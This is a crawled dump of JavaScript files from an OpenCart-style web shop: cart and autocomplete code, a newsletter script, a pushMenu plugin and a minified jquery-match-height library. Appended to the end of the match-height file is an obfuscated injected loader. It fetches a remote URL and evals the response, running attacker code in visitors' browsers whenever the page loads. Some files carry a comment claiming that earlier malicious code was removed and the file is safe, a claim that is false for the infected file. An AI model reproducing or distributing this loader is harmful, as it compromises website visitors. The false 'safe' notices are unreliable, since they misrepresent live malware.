
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();
	
			$.extend(this, option);
	
			$(this).attr('autocomplete', 'off');
			
			// Focus
			$(this).on('focus', function() {
				this.request();
			});
			
			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);				
			});
			
			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}				
			});
			
			// Click
			this.click = function(event) {
				event.preventDefault();
	
				value = $(event.target).parent().attr('data-value');
	
				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}
			
			// Show
			this.show = function() {
				var pos = $(this).position();
	
				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});
	
				$(this).siblings('ul.dropdown-menu').show();
			}
			
			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}		
			
			// Request
			this.request = function() {
				clearTimeout(this.timer);
		
				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}
			
			// Response
			this.response = function(json) {
				html = '';
	
				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}
	
					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}
	
					// Get all the ones with a categories
					var category = new Array();
	
					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}
	
							category[json[i]['category']]['item'].push(json[i]);
						}
					}
	
					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
	
						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}
	
				if (html) {
					this.show();
				} else {
					this.hide();
				}
	
				$(this).siblings('ul.dropdown-menu').html(html);
			}
			
			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));	
			
		});
	}
})(window.jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/new-lotes/media/newsletter/js/main.js
body_size: 145
content:
window.AdvancedNewsletter = function(params){
    this.init(params);
};

AdvancedNewsletter.prototype.init = function(params){
    var self = this;
    $(document).ready(function(){
        self.container_box      = $(params.container_id);
        self.input_email        = self.container_box.find(params.input_id);
        self.button_subbmit     = self.container_box.find(params.submit_id);
        console.log(self.container_box);
        console.log(self.input_email);
        console.log(self.button_subbmit);
        self.subscribe();

        if (typeof params.display_as != 'undefined'){
            self.container_box.subscribeBetter({
                animation: "flyInUp"
            });
        }
    });
}

AdvancedNewsletter.prototype.subscribe = function(){
    var self = this;
    this.button_subbmit.bind("click", function(){
        var selfClick = $(this);

        if(!self.input_email.val()){
            alert('Please enter your email!');
            return true;
        }

        selfClick.attr('disabled', true).addClass('disable');
        $.ajax({
            type:   "POST",
            url:    "index.php?route=module/newsletter/index",
            data:   "email="+self.input_email.val(),
            dataType: 'json',
            success: function(data){
                alert(data.msg);
                selfClick.attr('disabled', false).removeClass('disable');
            }
        });
    });
};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/new-lotes/catalog/view/javascript/jquery.pushmenu-ar.min.js
body_size: 4814
content:
/*
 *  jQuery pushMenu - v2.0.7
 *  
 *  Made by Richard Cox
 *  Under MIT License
 */
// the semi-colon before function invocation is a safety net against concatenated
// scripts and/or other plugins which may not be closed properly.
;(function ($, window, document, undefined) {

    // undefined is used here as the undefined global variable in ECMAScript 3 is
    // mutable (ie. it can be changed by someone else). undefined isn't really being
    // passed in so we can ensure the value of it is truly undefined. In ES5, undefined
    // can no longer be modified.

    // window and document are passed through as local variable rather than global
    // as this (slightly) quickens the resolution process and can be more efficiently
    // minified (especially when both are regularly referenced in your plugin).

    // Create the defaults once
    var pluginName = "pushMenu",
        defaults = {
        // overlap: there will be a gap between open levels
        // cover: the open levels will be on top of any previous open level
        type : 'overlap', // overlap || cover
        levelSpacing : 0, // space between each overlaped level
        backClass : 'mp-back', // classname for the element (if any) that when clicked closes the current level
        trigger : '#trigger', // id || class of element to trigger the menu
        pusher: '#mp-pusher', // the container wrapper that will be moved when the menu is triggered
        scrollTop: false // Should we scroll to the top of the menu when a level is opened
    };

    // The actual plugin constructor
    function Plugin (element, options) {
        this.element = element;
        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;
        
        if(window.navigator.userAgent.indexOf('MSIE 8') == -1)  {
            this.init();
        }
    }

    // Avoid Plugin.prototype conflicts
    $.extend(Plugin.prototype, {

        init: function () {
            // if menu is open or not
            this.open = false;

            // level depth
            this.level = 0;

            // the moving wrapper
            this.wrapper = $(this.settings.pusher)[0],

            // the mp-level elements
            this.levels = $('.mp-level', this.element);
            
            // save the depth of each of these mp-level elements
            var self = this;
            $.each(this.levels, function(i, element){
                level = self.getLevelDepth(element, self.element.id, 'mp-level');
                
                $(element).attr('data-level', level);
            });
            
            // the menu items
            this.menuItems = Array.prototype.slice.call(this.element.querySelectorAll('li'));
            
            // if type == "cover" these will serve as hooks to move back to the previous level
            this.levelBack = $('.' + this.settings.backClass, this.element);
            
            // event type
            this.eventtype = 'click';
            
            // add the class mp-overlap or mp-cover to the main element depending on options.type
            $(this.element).addClass('mp-' + this.settings.type);
            
            // initialize / bind the necessary events
            this._initEvents();
        },

        // returns the depth of the element "e" relative to element with id=id
        // for this calculation only parents with classname = waypoint are considered
        getLevelDepth : function(e, id, waypoint, cnt)  {
            var self = this;

            cnt = cnt || 0;
            if (e.id.indexOf(id) >= 0) return cnt;

            if($(e).hasClass(waypoint)) {
                ++cnt;
            }
            return e.parentNode && self.getLevelDepth(e.parentNode, id, waypoint, cnt);
        },

        isIE: function()    {
            var myNav = navigator.userAgent.toLowerCase();
            return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
        },

        // http://coveroverflow.com/a/11381730/989439
        mobilecheck : function()    {
            var check = false;
            (function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
            return check;
        },

        // returns the closest element to 'e' that has class "classname"
        closest : function(e, classname)    {
            var self = this;

            if($(e).hasClass(classname))    {
                return e;
            }
            return e.parentNode && self.closest(e.parentNode, classname);
        },

        // taken from https://github.com/inuyaksa/jquery.nicescroll/blob/master/jquery.nicescroll.js
        hasParent : function(e, id) {
            if (!e) return false;
            var el = e.target||e.srcElement||e||false;
            while (el && el.id != id) {
                    el = el.parentNode||false;
            }
            return (el!==false);
        },

        _initEvents : function() {
            var self = this;

            // the menu should close if clicking somewhere on the body
            var bodyClickFn = function(el) {
                self._resetMenu();
                el.removeEventListener(self.eventtype, bodyClickFn);
            };

            // open (or close) the menu
            $(self.settings.trigger).on(this.eventtype, function(ev) {
                ev.stopPropagation();
                ev.preventDefault();
                if(self.open) {
                    self._resetMenu();
                }
                else {
                    self._openMenu();
                    // the menu should close if clicking somewhere on the body (excluding clicks on the menu)
                    document.addEventListener(self.eventtype, function(ev) {
                        if(self.open && !self.hasParent(ev.target, self.element.id)) {
                            bodyClickFn(this);
                        }
                    });
                }
            });

            // opening a sub level menu
            
            this.menuItems.forEach(function(el, i) {
                // check if it has a sub level
                var subLevel = el.querySelector('div.mp-level');
                if(subLevel) {
                    $('a', el).on(self.eventtype, function(ev) {

                        var level = self.closest(el, 'mp-level').getAttribute('data-level');
                        
                        if(self.level <= level) {
                            ev.stopPropagation();
                            $(self.closest(el, 'mp-level')).addClass('mp-level-overlay');
                            self._openMenu(subLevel);
                        }
                    });
                }
            });

            // closing the sub levels :
            // by clicking on the visible part of the level element
            $.each(this.levels, function(){
                var el = $(this);
                
                el.on(self.eventtype, function(ev){
                    ev.stopPropagation();
                    
                    var level = el.data('level');
                    
                    if(self.level > level) {
                        self.level = level;
                        self._closeMenu();
                    }
                });
            });
            
            // by clicking on a specific element
            $.each(this.levelBack, function(){
                var el = $(this);
                
                el.on(self.eventtype, function(ev){
                    ev.preventDefault();
                    
                    var handler = $(this, self);
                    var level = $(handler).closest('.mp-level').data('level');
                    
                    if(self.level <= level) {
                        ev.stopPropagation();
                        self.level = $(handler).closest('.mp-level').data('level') -1;
                        self.level === 0 ? self._resetMenu() : self._closeMenu();
                    }
                });
            });
        },
        _openMenu : function(subLevel) {
            // increment level depth
            ++this.level;

            // move the main wrapper
            var levelFactor = (this.level - 1) * this.settings.levelSpacing,
                translateVal = this.settings.type === 'overlap' ? this.element.offsetWidth + levelFactor : this.element.offsetWidth;

                this._setTransform(-translateVal + 'px');

            if(subLevel) {
                // reset transform for sublevel
                this._setTransform('', subLevel);
                                        
                // need to reset the translate value for the level menus that have the same level depth and are not open
                for(var i = 0, len = this.levels.length; i < len; ++i) {
                    var levelEl = this.levels[i];
                    if(parseInt($(levelEl).data('level')) !== parseInt($(subLevel).data('level')) && !$(levelEl).hasClass('mp-level-open'))   {
                        this._setTransform('100%', levelEl, -1*levelFactor + 'px');
                    }
                }
            }
            // add class mp-pushed to main wrapper if opening the first time
            if(this.level === 1) {
                $(this.wrapper).addClass('mp-pushed');
                this.open = true;
            }
            // add class mp-level-open to the opening level element
            $(subLevel || this.levels[0]).addClass('mp-level-open');
            
            // Scroll to the top of the menu if set
            if(this.settings.scrollTop) {
                _self._scrollTop(subLevel || this.levels[0]);
            }
        },
        // close the menu
        _resetMenu : function() {
            this._setTransform(0);
            this.level = 0;
            // remove class mp-pushed from main wrapper
            $(this.wrapper).removeClass('mp-pushed');
            this._toggleLevels();
            this.open = false;
        },
        // close sub menus
        _closeMenu : function() {
            var translateVal = this.settings.type === 'overlap' ? this.element.offsetWidth + (this.level - 1) * this.settings.levelSpacing : this.element.offsetWidth;
            this._setTransform(-translateVal);
            this._toggleLevels();
        },
        // translate the el
        _setTransform : function(val, el, secondaryVal) {
            
            _self = this;
            
            el = el || this.wrapper;
            secondaryVal = secondaryVal || false;
            
            if(false !== _self.isIE() && _self.isIE() <= 9)   {
            
                secondaryVal = parseInt(-secondaryVal) == 0 ? '300px' : secondaryVal;
                
                $(el).animate({
                        right: val
                    }, 
                    'medium', function(){
                        if(false !== secondaryVal){
                            $(this).animate({
                                right: -secondaryVal
                            });
                        }
                    }
                );

            } else {

                translate = '';
                
                if(val) {
                    translate = 'translate3d(' + val + ',0,0)';

                    if(false !== secondaryVal)   {
                        translate = -translate + ' translate3d(' + secondaryVal + ',0,0)';
                    }
                }

                $(el).css({
                    '-webkit-transform' : translate,
                    '-moz-transform'    : translate,
                    '-ms-transform'     : translate,
                    '-o-transform'      : translate,
                    'transform'         : translate
                });
            }
        },
        // removes classes mp-level-open from closing levels
        _toggleLevels : function() {
            
            var $self = this;
            
            $.each(this.levels, function(){
                var levelEl = $(this);
                if(levelEl.data('level') >= $self.level + 1) {
                    
                    if(false !== $self.isIE() && $self.isIE() <= 9)   {
                        $(levelEl).animate({
                            right: '-300px'
                        },'medium');
                    }
                    
                    levelEl.removeClass('mp-level-open');
                    levelEl.removeClass('mp-level-overlay');
                }
                else if(Number(levelEl.data('level')) == $self.level) {
                    levelEl.removeClass('mp-level-overlay');
                }
            });
        },
        // Scroll to the top of the element
        _scrollTop : function(element)    {
            $('html, body').animate({
                scrollTop: $(element).offset().top
            }, 100);
        }
    });

    // A really lightweight plugin wrapper around the constructor,
    // preventing against multiple instantiations
    $.fn[ pluginName ] = function (options) {
        this.each(function() {
            if (!$.data(this, "plugin_" + pluginName)) {
                $.data(this, "plugin_" + pluginName, new Plugin(this, options));
            }
        });

        // chain jQuery functions
        return this;
    };

})(jQuery, window, document);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/new-lotes/catalog/view/javascript/jquery.matchHeight-min.js
body_size: 4371
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
